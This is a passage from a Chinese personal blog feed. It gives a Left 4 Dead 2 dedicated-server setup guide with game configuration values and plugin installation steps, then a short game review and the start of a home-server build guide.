8人对抗，只有药和针，取消高级武器，每关tank，更合理的对抗记分方式。</span><br><span class="line">mutation1 【孤身一人】 1人单机 只有一个人没有小丧尸，只有特感(除BOOMER)，倒地自起、控制的特感也会放开，但是会黑白。</span><br><span class="line">mutation2 【枪枪爆头】 4人合作 小丧尸只有爆头才会死。</span><br><span class="line">mutation3 【血流不止】 4人合作 这个模式从关卡开头就是虚血【并持续减血】，全图无包，只有靠药瓶和针维持血量。</span><br><span class="line">mutation4 【绝境求生】 4人合作 同屏最多8特，战役模式设定，每种特感的出现时间间隔20秒，特感刷新时间15秒，所以是8个槽位同时刷，每个槽位15-20秒刷一个，但特感刷新由导演系统控制，倒计时结束，不会不停的刷新。</span><br><span class="line">mutation5 【四剑客】 4人合作 一出场只有4把武士刀</span><br><span class="line">mutation7 【电锯帮】 4人合作 武器只有4个无限油的电锯</span><br><span class="line">mutation8 【铁人意志】 4人合作 团灭以后直接回到大厅，不会重新开始某个小关游戏</span><br><span class="line">mutation9 【侏儒卫队】 4人合作 玩家必须携带一个侏儒玩偶来躲避丧尸的攻击到达安全门</span><br><span class="line">mutation10 【一人救赎】 4人合作 只有一个人能终关逃生</span><br><span class="line">mutation11 【没有救赎】 8人对抗 全关没有包和药</span><br><span class="line">mutation12 【写实对抗】 8人对抗 写实模式设定的对抗</span><br><span class="line">mutation13 【清道肆虐】 8人对抗 线性清道夫，每次只有1个位置出现油桶， 每个新位置比上一个+2桶</span><br><span class="line">mutation14 【无法近身】 4人合作 全关没有近战武器，只有一把无限子弹M60和麦林手枪</span><br><span class="line">mutation15 【生存对抗】 8人对抗 使用生存模式计分规则</span><br><span class="line">mutation16 【猎人派对】 4人合作 特殊感染者都是hunter</span><br><span class="line">mutation17 【孤胆枪手】 1人单机 只有一个人一把沙鹰，特感保留bommer、witch和tank，小丧尸伤害高</span><br><span class="line">mutation18 【失血对抗】 8人对抗 所有幸存者虚血(并持续减血)，全图无包</span><br><span class="line">mutation19 【Tank!!!!!!】 8人对抗 扮演感染者方全是做tank</span><br><span class="line">mutation20 【侏儒治愈】 4人合作 所有幸存者虚血【并持续减血】，全图无包，抱着侏儒的人可以回复血量</span><br><span class="line">&#125; </span><br><span class="line">dash Dash</span><br><span class="line">l4d1coop Left 4 Dead 1 Coop</span><br><span class="line">l4d1vs Left 4 Dead 1 Versus</span><br><span class="line">l4d1survival Left 4 Dead 1 Survival</span><br><span class="line">gunbrain GunBrain</span><br><span class="line">holdout Holdout</span><br><span class="line">shootzones Shootzones</span><br><span class="line">tankrun Tank Run</span><br><span class="line">rocketdude RocketDude </span><br></pre></td></tr></table></figure>

<p>完整版</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//管理密码</span><br><span class="line">rcon_password &quot;0&quot;</span><br><span class="line"></span><br><span class="line">//游戏模式</span><br><span class="line">sm_cvar mp_gamemode &quot;coop&quot;</span><br><span class="line"></span><br><span class="line">//服务器人数破解</span><br><span class="line">l4d_maxplayers 4</span><br><span class="line">sv_maxplayers 4</span><br><span class="line">sv_visiblemaxplayers 4</span><br><span class="line">sv_removehumanlimit 1</span><br><span class="line">sv_force_unreserved 1</span><br><span class="line"></span><br><span class="line">//服务器难度锁定</span><br><span class="line">// Difficulty Setting: easy, normal, hard, impossible</span><br><span class="line">z_difficulty &quot;impossible&quot;</span><br><span class="line"></span><br><span class="line">//限制投票</span><br><span class="line">sm_cvar sv_allow_votes &quot;1&quot;</span><br><span class="line"></span><br><span class="line">//正版服务器匹配参数限制</span><br><span class="line">sv_region 4 </span><br><span class="line">sv_steamgroup &quot;114514&quot;</span><br><span class="line">sv_steamgroup_exclusive 0</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">//插件开关 1=ON/0=OFF</span><br><span class="line">sm_advertisements_enabled 1</span><br><span class="line"></span><br><span class="line">//广告播放延时默认30s</span><br><span class="line">sm_advertisements_interval 60</span><br><span class="line">ads_delay 45</span><br><span class="line"></span><br><span class="line">//不允许正版大厅匹配到</span><br><span class="line">sv_allow_lobby_connect_only 0</span><br><span class="line"></span><br><span class="line">//地区代码:</span><br><span class="line">sm_cvar sv_region &quot;4&quot;</span><br><span class="line"></span><br><span class="line">// 作弊开关（1\0)</span><br><span class="line">sv_cheats 0  </span><br><span class="line"></span><br><span class="line"></span><br><span class="line">//关闭模型[MOD]冲突</span><br><span class="line">sm_cvar sv_consistency 0</span><br><span class="line"></span><br><span class="line">//隐藏服务器</span><br><span class="line">sv_tags hidden</span><br><span class="line">sv_tags &quot;hidden&quot;</span><br><span class="line"></span><br><span class="line">//tick</span><br><span class="line">sm_cvar fps_max 300</span><br><span class="line">sm_cvar sv_minrate 100000</span><br><span class="line">sm_cvar sv_maxrate 100000</span><br><span class="line">sm_cvar sv_minupdaterate 100</span><br><span class="line">sm_cvar sv_maxupdaterate 100</span><br><span class="line">sm_cvar sv_mincmdrate 100</span><br><span class="line">sm_cvar sv_maxcmdrate 100</span><br><span class="line">sm_cvar nb_update_frequency 0.1</span><br><span class="line">sm_cvar net_splitrate 2 </span><br><span class="line">sm_cvar net_splitpacket_maxrate 100000</span><br><span class="line">sm_cvar sv_client_min_interp_ratio 1</span><br><span class="line">sm_cvar sv_client_max_interp_ratio 1</span><br><span class="line"></span><br><span class="line">// 防止人数不足而自动关闭</span><br><span class="line">sm_cvar sb_all_bot_game 1</span><br><span class="line"></span><br><span class="line">//玩家死亡时电脑组成队伍继续游戏</span><br><span class="line">sm_cvar allow_all_bot_survivor_team 1 </span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>幸存者参数介绍</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">队友伤害，0为关闭</span><br><span class="line">survivor_friendly_fire_factor_easy 0.2</span><br><span class="line">survivor_friendly_fire_factor_normal 0.2</span><br><span class="line">survivor_friendly_fire_factor_hard 0.4</span><br><span class="line">survivor_friendly_fire_factor_expert 0.6</span><br><span class="line">火焰伤害，0为关闭</span><br><span class="line">survivor_burn_factor_easy 0.1</span><br><span class="line">survivor_burn_factor_normal 0.2</span><br><span class="line">survivor_burn_factor_hard 0.3</span><br><span class="line">survivor_burn_factor_expert 0.5</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">survivor_crouch_speed 75 蹲著的速度(默认：75 数字越大越快)</span><br><span class="line">rescue_min_dead_time &quot;3&quot; 人死掉后3秒就可以出现在任一房间给人救</span><br><span class="line">survivor_revive_health &quot;75&quot; 躺在地上被人拉起来的血量</span><br><span class="line">survivor_revive_duration &quot;1.75&quot; 拉人起来的时间1.75秒</span><br><span class="line">first_aid_kit_use_duration &quot;1&quot; 用急救包的时间 ，这里是1秒救治疗好了。</span><br><span class="line"></span><br><span class="line">sm_cvar first_aid_heal_percent &quot;1&quot; //医疗包恢复生命百分比，这里为1，即100%</span><br><span class="line">sm_cvar first_aid_kit_max_heal &quot;500&quot; //医疗包恢复生命数</span><br><span class="line">sm_cvar first_aid_kit_range &quot;200&quot; //医疗包恢复生命距离</span><br><span class="line">sm_cvar first_aid_kit_use_duration &quot;1&quot; //医疗包恢复生命所需时间（秒）</span><br><span class="line">sm_cvar z_survivor_respawn_health &quot;100&quot; //重生后的血量</span><br><span class="line">sm_cvar pain_pills_health_value &quot;100&quot; //止痛药的补血量，默认40</span><br><span class="line">sm_cvar pain_pills_decay_rate &quot;0.10&quot; //止痛药的损耗速度，默认0.34</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">//丢东西的力量</span><br><span class="line">sm_cvar z_throw_force &quot;5000&quot;</span><br><span class="line">//右键推的力量，默认为25</span><br><span class="line">sm_cvar z_gun_physics_force &quot;500&quot;</span><br><span class="line">//右键推的范围</span><br><span class="line">sm_cvar z_gun_range &quot;75&quot;</span><br><span class="line">//盖特机枪冷却时间</span><br><span class="line">sm_cvar z_minigun_cooldown_time &quot;3&quot;</span><br><span class="line">//盖特机枪过热时间</span><br><span class="line">sm_cvar z_minigun_overheat_time &quot;60&quot;</span><br><span class="line">//盖特机枪攻击范围</span><br><span class="line">sm_cvar z_minigun_rate_of_fire &quot;1500&quot;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">//AI随机放置汽油弹密度（设为0就等于禁止了汽油弹）</span><br><span class="line">//sm_cvar director_molotov_density &quot;0&quot;</span><br><span class="line">//AI随机放置土制****密度（设为0就等于禁止了土制）</span><br><span class="line">//sm_cvar director_pipe_bomb_density &quot;0&quot;</span><br><span class="line">//土制****的爆炸时间</span><br><span class="line">sm_cvar pipe_bomb_timer_duration &quot;8&quot;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">sm_cvar inferno_damage 10 说明:这是火焰的燃烧秒数(明火)</span><br><span class="line">sm_cvar inferno_flame_lifetime 10 说明:这是燃烧持续的秒数(实际火焰-暗火)</span><br><span class="line">sm_cvar inferno_flame_spacing 1000 说明:这是燃烧刚开始的距离</span><br><span class="line">sm_cvar inferno_max_range 2000 说明:这是燃烧距离的最大值(最后出现火焰的最大范围)</span><br><span class="line">sm_cvar inferno_max_flames 32 说明:这是火焰扩散的次数</span><br><span class="line"></span><br><span class="line">// 队友伤害</span><br><span class="line">sm_cvar survivor_friendly_fire_factor_expert &quot;0.2&quot;</span><br><span class="line">//服务器密码</span><br><span class="line">rcon_password &quot;250631941&quot;</span><br><span class="line"></span><br><span class="line">//关闭队友投票权</span><br><span class="line">sm_cvar sv_allow_votes &quot;0&quot;</span><br><span class="line"></span><br><span class="line">//电脑BOT开枪延迟，默认0，改成10电脑BOT完全没用</span><br><span class="line">sm_cvar sb_open_fire &quot;0&quot;</span><br><span class="line"></span><br><span class="line">// 激活服务端中文名称</span><br><span class="line">sm_namehost 1</span><br><span class="line"></span><br><span class="line">//开启修改</span><br><span class="line">Sv_Cheats 0</span><br><span class="line"></span><br><span class="line">//躺下后依然可以移动</span><br><span class="line">sm_cvar survivor_allow_crawling &quot;1&quot;</span><br><span class="line">sm_cvar survivor_crawl_speed &quot;160&quot;</span><br><span class="line"></span><br><span class="line">//双重跳指令</span><br><span class="line">sm_cvar sm_doublejump_enabled &quot;0&quot;</span><br><span class="line">sm_cvar sm_doublejump_max &quot;0&quot;</span><br><span class="line">//---------------------------------------</span><br><span class="line"></span><br><span class="line">//人死掉后3秒就可以出现在任一房间给人救，默认60</span><br><span class="line">sm_cvar rescue_min_dead_time &quot;300&quot;</span><br><span class="line"></span><br><span class="line">/没有电脑BOT帮助</span><br><span class="line">sm_cvar director_no_survivor_bots &quot;0&quot;</span><br><span class="line"></span><br><span class="line">//右键速度默认 0.7 越低越快 （0.19）</span><br><span class="line">sm_cvar z_gun_swing_interval &quot;0.5&quot;</span><br><span class="line"></span><br><span class="line">//蹲下移动速度变快</span><br><span class="line">sm_cvar survivor_crouch_speed &quot;120&quot;</span><br><span class="line"></span><br><span class="line">//丢东西的力量</span><br><span class="line">sm_cvar z_throw_force &quot;1000&quot;</span><br><span class="line"></span><br><span class="line">//右键推的力量，默认为25</span><br><span class="line">sm_cvar z_gun_physics_force &quot;100&quot;</span><br><span class="line"></span><br><span class="line">//右键推的范围 默认为75</span><br><span class="line">sm_cvar z_gun_range &quot;100&quot;</span><br><span class="line"></span><br><span class="line">// 近战武器每次攻击间隔 (默认1.2秒)</span><br><span class="line">sm_cvar melee_combo_reset_time &quot;0.5&quot;</span><br><span class="line"></span><br><span class="line">// 近战武器最大推怪数量</span><br><span class="line">sm_cvar melee_collateral_shove_count &quot;20&quot;</span><br><span class="line"></span><br><span class="line">// 近战武器伤害范围数值越高能砍得越远 (默认70)</span><br><span class="line">sm_cvar melee_range &quot;180&quot;</span><br><span class="line"></span><br><span class="line">// 近战武器力量(默认20)</span><br><span class="line">sm_cvar melee_force_scalar &quot;100&quot;</span><br><span class="line"></span><br><span class="line">// 近战武器显示摆动(默认0)</span><br><span class="line">sm_cvar melee_show_swing &quot;1&quot;</span><br><span class="line"></span><br><span class="line">//生还者受伤时行走速度</span><br><span class="line">sm_cvar survivor_limp_walk_speed &quot;120&quot;</span><br><span class="line"></span><br><span class="line">倒下后到了这个数值后就会死（不确定，可能是倒下血到了1后仍然没有被队友拉起的话就会死亡）</span><br><span class="line">sm_cvar survivor_max_incapacitated_count &quot;1&quot;</span><br><span class="line"></span><br><span class="line">此数值以下称为受伤（貌似是40、20还是10忘了，血量到了这个数值后玩家就会变成瘸腿）</span><br><span class="line">sm_cvar survivor_limp_health &quot;10&quot;</span><br><span class="line"></span><br><span class="line"> //口水婆吐在地面酸液的存在时间，默认10秒（PS：即受到10秒伤害。）</span><br><span class="line">sm_cvar z_spitter_high_chance &quot;30&quot;</span><br><span class="line"></span><br><span class="line">//口水婆喷吐距离半径默认900（PS：这个距离是指以spitte为起点吐向玩家的距离半径）</span><br><span class="line">sm_cvar z_spit_range &quot;1000&quot;</span><br><span class="line"></span><br><span class="line">//酸液每0.5秒加乘默认0.3的扣血量（PS：这个参数是配合上面酸液存在的时间相互使用的。酸液存在10的秒里，每半秒扣除3点血。10秒即为受到30点血的损伤，修改时须保留小数点后一位。）</span><br><span class="line">sm_cvar z_spit_latency &quot;0.9&quot;</span><br><span class="line"></span><br><span class="line">//口水婆吐出酸液之前的僵直时间默认0.1秒（PS：即口水婆原地立正过X秒后才可向玩家吐出酸液）</span><br><span class="line">sm_cvar z_spit_detonate_delay &quot;0.1&quot;</span><br><span class="line"></span><br><span class="line">// Spitter 大吐婆的移动速度</span><br><span class="line">z_spitter_speed 500</span><br><span class="line"></span><br><span class="line">//--------------------------------------------</span><br><span class="line"></span><br><span class="line">//爆炸子弹爆裂度</span><br><span class="line">sm_cvar upgrade_explosive_bullet_force &quot;800&quot;</span><br><span class="line">sm_cvar upgrade_explosive_slug_force &quot;800&quot;</span><br><span class="line">upgrade_laser_sight_spread_factor 1</span><br><span class="line"></span><br><span class="line">//榴弹炮伤害</span><br><span class="line">grenadelauncher_damage &quot;100&quot;</span><br><span class="line"></span><br><span class="line">//对其它玩家的伤害面</span><br><span class="line">grenadelauncher_ff_scale &quot;1&quot;</span><br><span class="line"></span><br><span class="line">//对自身的伤害面</span><br><span class="line">grenadelauncher_ff_scale_self &quot;1&quot;</span><br><span class="line"></span><br><span class="line">//范围伤害力</span><br><span class="line">grenadelauncher_force_kill &quot;100&quot;</span><br><span class="line"></span><br><span class="line">//绝对伤害范围,此范围内小僵尸必杀</span><br><span class="line">grenadelauncher_radius_kill &quot;100 &quot;</span><br><span class="line"></span><br><span class="line">//伤害范围冲击波大小</span><br><span class="line">grenadelauncher_radius_stumble &quot;500&quot;</span><br><span class="line"></span><br><span class="line">//是否显示伤害范围</span><br><span class="line">grenadelauncher_show_radius &quot;1&quot;</span><br><span class="line"></span><br><span class="line">//榴弹炮发射速度(默认1200）</span><br><span class="line">grenadelauncher_velocity &quot;1200&quot;</span><br><span class="line">//--------------------------------------------</span><br><span class="line"></span><br><span class="line">//每次刷新出现的胖子的数量，默认1</span><br><span class="line">sm_cvar z_boomer_limit &quot;3&quot;</span><br><span class="line"></span><br><span class="line">//每次刷新出现的烟鬼的数量</span><br><span class="line">sm_cvar z_gas_limit &quot;3&quot;</span><br><span class="line"></span><br><span class="line">//每次刷新出现的猎人的数量</span><br><span class="line">sm_cvar z_hunter_limit &quot;5&quot;</span><br><span class="line"></span><br><span class="line">// Charge同时出现数量(默认1)</span><br><span class="line">sm_cvar z_charger_limit &quot;4&quot;</span><br><span class="line"></span><br><span class="line">//最大同时出现数量</span><br><span class="line">z_jockey_limit &quot;3&quot;</span><br><span class="line"></span><br><span class="line">//口水婆最高刷新数量(已测试能用,嘿..注意不是同时在一个地点刷这么多)</span><br><span class="line">z_spitter_limit &quot;3&quot;</span><br><span class="line"></span><br><span class="line">//----------------------------------------</span><br><span class="line"></span><br><span class="line">//Boomer 胖子的生命值</span><br><span class="line">z_exploding_health &quot;2000&quot;</span><br><span class="line"></span><br><span class="line">// Charge生命(默认600)</span><br><span class="line">sm_cvar z_charger_health &quot;1200&quot;</span><br><span class="line"></span><br><span class="line">// Hunter生命(默认250)</span><br><span class="line">sm_cvar z_hunter_health &quot;600&quot;</span><br><span class="line"></span><br><span class="line">//烟鬼生命值 默认250(默认250)</span><br><span class="line">sm_cvar z_gas_health &quot;800&quot;</span><br><span class="line"></span><br><span class="line">// Jockey生命(默认325)</span><br><span class="line">sm_cvar z_jockey_health &quot;800&quot;</span><br><span class="line"></span><br><span class="line">// 大吐婆的生命值</span><br><span class="line">z_spitter_health &quot;800&quot;</span><br><span class="line">//-----------------------------------------</span><br><span class="line"></span><br><span class="line">// 设置为1，使用有效出现雾气</span><br><span class="line">sm_cvar z_fog_spawn 1</span><br><span class="line">//----------------------------------------</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">//-----------------------------------------</span><br><span class="line"></span><br><span class="line">//女巫生命值，默认1000</span><br><span class="line">z_witch_health &quot;1000&quot;</span><br><span class="line"></span><br><span class="line">//女巫的发飙范围，默认200</span><br><span class="line">sm_cvar z_witch_berserk_range &quot;100&quot;</span><br><span class="line"></span><br><span class="line">//女巫的燃烧时间，烧完就死了</span><br><span class="line">sm_cvar z_witch_burn_time &quot;5&quot;</span><br><span class="line"></span><br><span class="line">//女巫的伤害，默认100</span><br><span class="line">sm_cvar z_witch_damage &quot;150&quot;</span><br><span class="line"></span><br><span class="line">//女巫对手电筒照射的反应范围，默认400</span><br><span class="line">sm_cvar z_witch_flashlight_range &quot;50&quot;</span><br><span class="line"></span><br><span class="line">//Witch 女巫的移动速度</span><br><span class="line">z_witch_speed 1000</span><br><span class="line"></span><br><span class="line">//-----------------------------------------</span><br><span class="line"></span><br><span class="line">//猎人跳跃角度</span><br><span class="line">sm_cvar hunter_pounce_max_loft_angle &quot;150&quot;</span><br><span class="line"></span><br><span class="line">//猎人爪子伤害值，默认6</span><br><span class="line">sm_cvar hunter_pz_claw_dmg &quot;50&quot;</span><br><span class="line"></span><br><span class="line">//猎人行走速度，默认300</span><br><span class="line">sm_cvar z_hunter_speed &quot;1000&quot;</span><br><span class="line"></span><br><span class="line">//猎人飞扑的速度，默认700</span><br><span class="line">sm_cvar hunter_pounce_air_speed &quot;1500&quot;</span><br><span class="line"></span><br><span class="line">//猎人飞跃距离，默认1000</span><br><span class="line">sm_cvar hunter_leap_away_give_up_range &quot;2000&quot;</span><br><span class="line"></span><br><span class="line">//猎人最长距离的飞扑仰角，默认45</span><br><span class="line">sm_cvar hunter_pounce_max_loft_angle &quot;45&quot;</span><br><span class="line"></span><br><span class="line">//猎人的扑倒范围，默认240</span><br><span class="line">sm_cvar z_hunter_claw_force &quot;800&quot;</span><br><span class="line"></span><br><span class="line">//猎人扑倒后的攻击力，默认5</span><br><span class="line">sm_cvar z_pounce_damage &quot;20&quot;</span><br><span class="line"></span><br><span class="line">//猎人扑倒持续伤害间隔，默认1</span><br><span class="line">sm_cvar z_pounce_damage_delay &quot;0.5&quot;</span><br><span class="line"></span><br><span class="line">//-----------------------------------------</span><br></pre></td></tr></table></figure>

<h2 id="运行"><a href="#运行" class="headerlink" title="运行"></a>运行</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">cd ~/Steam/steamapps/common/&quot;Left 4 Dead 2 Dedicated Server&quot;/</span><br><span class="line">screen -S coop</span><br><span class="line">./srcds_run -game left4dead2 -condebug -secure +port 27015 +map c2m1_highway +exec server.cfg</span><br></pre></td></tr></table></figure>

<p>别忘记开防火墙里端口UDP协议</p>
<h2 id="插件安装"><a href="#插件安装" class="headerlink" title="插件安装"></a>插件安装</h2><h3 id="sourcemod"><a href="#sourcemod" class="headerlink" title="sourcemod"></a>sourcemod</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">https://www.sourcemod.net/downloads.php?branch=stable</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242327679.png"></p>
<h3 id="metamod"><a href="#metamod" class="headerlink" title="metamod"></a><strong>metamod</strong></h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">https://www.sourcemm.net/downloads.php?branch=stable</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242327160.png"></p>
<h3 id="L4DtoolZ"><a href="#L4DtoolZ" class="headerlink" title="L4DtoolZ"></a>L4DtoolZ</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">https://github.com/Accelerator74/l4dtoolz/releases</span><br></pre></td></tr></table></figure>

<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242328765.png"></p>
<h3 id="解压"><a href="#解压" class="headerlink" title="解压"></a>解压</h3><p>将下载来的三个压缩包解压到一起，得到addons和cfg两个文件夹。如果得到多个文件夹，就把多余文件夹移入addons文件夹，只剩下addons和cfg两个文件夹。</p>
<p>控制台输入<code>meta list</code>，即可查看安装是否成功</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242328944.png"></p>
<p>控制台输入<code>sm plugins list</code>，即可查看安装的插件</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242328083.png"></p>
<h2 id="安装插件（以MultiSlots多人插件为例）"><a href="#安装插件（以MultiSlots多人插件为例）" class="headerlink" title="安装插件（以MultiSlots多人插件为例）"></a>安装插件（以MultiSlots多人插件为例）</h2><p>啊，这个插件**<a href="https://forums.alliedmods.net/showthread.php?t=132408">MultiSlots</a>**搞了我半天&#x3D;&#x3D;</p>
<p>因为网上流传的许多是win版本的整合包，我在里面寻找，拿过去用之后发现总是给我报错，说缺失dhooks.ext.so这个运行库</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242328268.png"></p>
<p>但是整合包里全是dll，找半天才搜到</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242329548.png"></p>
<p>emmm，之后找到了放到extension里面也没用，还是同样的报错</p>
<p>看似穷途末路了，但是还是让我找到了这个插件的最初版本</p>
<p><a href="https://forums.alliedmods.net/showthread.php?t=132408">https://forums.alliedmods.net/showthread.php?t=132408</a></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242329006.png"></p>
<p>好耶！（所以说应该能用了）</p>
<h2 id="添加管理员"><a href="#添加管理员" class="headerlink" title="添加管理员"></a>添加管理员</h2><p>在l4d2控制台输入status会出现 “STEAM_1:1:xxxxxxxxx”这一串就是你的Steam UniqueID，复制一下</p>
<p>&#x2F;addons&#x2F;sourcemod&#x2F;configs里找admins_simple.ini</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242329116.png"></p>
<h2 id="插件推荐"><a href="#插件推荐" class="headerlink" title="插件推荐"></a>插件推荐</h2><h3 id="sourcemod的官方论坛"><a href="#sourcemod的官方论坛" class="headerlink" title="sourcemod的官方论坛"></a>sourcemod的官方论坛</h3><p><a href="http://alliedmods.net/">alliedmods.net</a></p>
<h3 id="电击器修复"><a href="#电击器修复" class="headerlink" title="电击器修复"></a>电击器修复</h3><p>这个是电击器修复，5人及以上的时候不会电起来错误的人</p>
<p><a href="https://forums.alliedmods.net/showthread.php?p=2647018">https://forums.alliedmods.net/showthread.php?p=2647018</a></p>
<h3 id="witch惊扰修复"><a href="#witch惊扰修复" class="headerlink" title="witch惊扰修复"></a>witch惊扰修复</h3><p>防止惊扰的witch只会找tab列表里能看到的人等等</p>
<p><a href="https://forums.alliedmods.net/showthread.php?p=2647014">https://forums.alliedmods.net/showthread.php?p=2647014</a></p>
<h3 id="榴弹M60正常化"><a href="#榴弹M60正常化" class="headerlink" title="榴弹M60正常化"></a>榴弹M60正常化</h3><p><a href="https://forums.alliedmods.net/showthread.php?p=2694504">https://forums.alliedmods.net/showthread.php?p=2694504</a></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>linux</tag>
        <tag>ubuntu</tag>
        <tag>求生之路</tag>
      </tags>
  </entry>
  <entry>
    <title>《魔法少女的魔女审判》个人测评</title>
    <url>/2025/11/05/%E3%80%8A%E9%AD%94%E6%B3%95%E5%B0%91%E5%A5%B3%E7%9A%84%E9%AD%94%E5%A5%B3%E5%AE%A1%E5%88%A4%E3%80%8B%E4%B8%AA%E4%BA%BA%E6%B5%8B%E8%AF%84/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511051712774.jpeg"></p>
<p>写了点个人感受，可惜玩的是家庭共享版本没法发表测评，于是就放在这里了。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202511051702202.png"></p>
<p>类似的文字ADV玩的不多，只玩过逆转裁判三部曲，算是在没有玩过弹丸论破的情况下见识到的一个新机制的游戏了吧。<br>剧情方面的话，我涉猎的“视觉小说”类游戏（也包括之前玩的galgame）也不多。以我浅薄的经历认为其剧情一直算中上等的（即使有一点bug+剧情总体略显仓促）。<br>唯一需要指出的是系统仍需完善，正因为触发日常be时会有个回溯选项，所以我在无数次作死后忘记了保存游戏存档，最后导致某次法庭辩论失败后处刑才发现无法死亡回溯了（[spoiler] 这可太符合设定了 [&#x2F;spoiler]），只能从一周目结尾的存档重新Ctrl过几个已经完成的案子，希望续作能改掉这个小毛病。<br>最后我玩完原作后非常喜欢这个IP，希望制作方后续有官方漫画&#x2F;动画化&#x2F;出版设定集的计划（[spoiler] 我不想只看群友的沙雕表情包了 [&#x2F;spoiler]）。</p>
]]></content>
      <categories>
        <category>日常</category>
      </categories>
      <tags>
        <tag>心得</tag>
        <tag>游戏</tag>
        <tag>ADV</tag>
      </tags>
  </entry>
  <entry>
    <title>家用服务器折腾指南</title>
    <url>/2023/01/15/%E5%AE%B6%E7%94%A8%E6%9C%8D%E5%8A%A1%E5%99%A8%E6%8A%98%E8%85%BE%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301151847944.jpg"></p>
<h2 id="0x00写在前面"><a href="#0x00写在前面" class="headerlink" title="0x00写在前面"></a>0x00写在前面</h2><p>去年暑假组了一台新电脑，老电脑逐渐用不上用场了。恰好我有刷pt的需求，还想运行MC等游戏的服务器，于是我就动手改造这台老电脑了。</p>
<h2 id="0x01硬件配置"><a href="#0x01硬件配置" class="headerlink" title="0x01硬件配置"></a>0x01硬件配置</h2><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301151851767.png"></p>
<p>这台老电脑是15年配的：CPU是i3-4160，两个核心四个线程；主板是技嘉的丐版H81M-D2，有两个内存插槽，最大只支持8G的DDR3内存；主板有三个PCIE接口，一个PCIEx16够宽，两个PCIEx1比较短；还有四个SATA接口；另外主板太老没有HDMI只有VGA接口，除此之外的千兆以太网口没啥好说的</p>
<p>PCIEx16上的亮机卡是GT640 2G，其实就是装系统时候用的；PCIEx1装了个物联网开机模块，因为我要将其放到家中，而我常年在外面上学，所以这个必不可少；还有个PCIEx1是英特尔Intel Corporation Wireless 7260网卡，这个是当时在学校里倒腾这玩意时应急选项，因为当初交换机太远，显示器太近。</p>
<p>内存的话，只插了一根8G的DDR3内存，没想插更多是因为没有那么多服务要跑。当然了，高版本的MC多少内存都不够，不够我的U似乎也有些捉襟见肘了。</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301151912133.png"></p>
<p>SATA四个接口全被占用啦。一个是系统盘，威刚的远古120G固态盘；一个两百块淘来的4THGST企业盘，是真的吵，也是真的烫，为此我加了个风扇改变风道，用来刷刷PT还是比较够的；之前云盘服务是在日立盘上的，但这小文件读写实在是太吵了，也不安全，于是26块包邮搞了块500G西数蓝盘，配上闲置的500G西数绿盘，组了个RAID1阵列，图个心安吧，这个阵列就是专门做云盘备份了。</p>
<h2 id="0x02系统与网络配置"><a href="#0x02系统与网络配置" class="headerlink" title="0x02系统与网络配置"></a>0x02系统与网络配置</h2><p>系统没啥好说的，本人不喜欢折腾，也就没有搞ESXi，我系统盘实在是太小了，我为了配置方便就直接装Ubuntu 22.04.1 LTS了。</p>
<p>网络的话，我家里是楼上楼下；光猫先是进入一楼的房间，通过院子里的飞线飞到二楼客厅弱电箱的交换机里。一路上的路由器我全改为了mesh组网，这是为了保证每个设备都能拿到ipv6。另外，据修网的师傅所言，上海电信的SDN只有在有公网的情况下才能正常使用ipv6（我不理解），于是我也拿到了我的一个公网v4地址，管他静态还是动态（半个多月都没改变地址），能有就是赢麻了！v4的话不支持NAT回流，就是我内网的主机没法用公网IP访问我的设备；但是v6没有公网内网之分，没有问题；还有就是v4v6都被封了80，443，8080端口。</p>
<h2 id="0x03游戏服务器"><a href="#0x03游戏服务器" class="headerlink" title="0x03游戏服务器"></a>0x03游戏服务器</h2><p>这个配置拿来刷pt和做NAS（不考虑转码）其实是有些暴殄天物了，刚好我的云服务器也到期了，于是就把我的游戏服务器全都迁移到家里。</p>
<h3 id="1-MC运维面板MCSManager"><a href="#1-MC运维面板MCSManager" class="headerlink" title="1.MC运维面板MCSManager"></a>1.MC运维面板MCSManager</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301151920251.png"></p>
<p>Aimed to provide a healthy software support for server administrators of Minecraft, Terraria and other game servers.</p>
<p>官网地址：<a href="https://mcsmanager.com/">https://mcsmanager.com/</a></p>
